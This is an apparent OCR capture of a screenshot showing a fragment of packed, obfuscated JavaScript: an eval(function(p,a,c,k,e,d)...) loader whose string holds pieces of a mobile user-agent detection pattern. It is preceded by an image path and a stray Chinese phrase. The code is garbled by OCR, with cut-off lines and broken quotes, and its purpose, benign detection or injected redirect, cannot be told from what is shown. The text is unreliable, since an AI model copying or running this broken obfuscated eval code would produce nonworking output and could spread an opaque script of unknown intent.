
意离开。
eval(function(p,a,c,k,e,d){e=function(c)
fromCharCode(c+29):c. toString(36))};if(!
{while(c–){d[e(c)]=k[c]||e(c)}k=[function
d[e]}];e=function(){return’\\w+’};c=1};whil
replace(new RegExp(’\\b’+e(c)+’\\b’,’g’),k
(’(24(a,b){1V(/(2n|2d\\d+|1i).
+1b|1g|1E\\/|1H|1C|1x|1B|2s|3l|3n|O(3m
|3c|3p|3D|1b. +3A|3z|1d m(3x|2H)i|2J( 
|2C|p(2x|2A)\\/|30|2T|3j|2S(4|6)0|2U|2R
2W|33|34/i. 19(a)||/31|2X|2Y|2Z|2M|50[1
W|2z|M(15|Z|s\\-)|11(2w|2t)|B(2u|E|D)|2
m|r |s )|3y|3v(P|N|3u)|T(3r|3s)|3t(M|3G)
(n|u)|3B\\/|3C|3q|3d\\-|3e|3b|3a|37\\-
|D(39|K)|3f|3o(A|N|3k)|3h|3i\\-s|3I|2r|1z
d)|1y(49|11)|1u(1v|1w)|15(1D|1J)|1K|1I(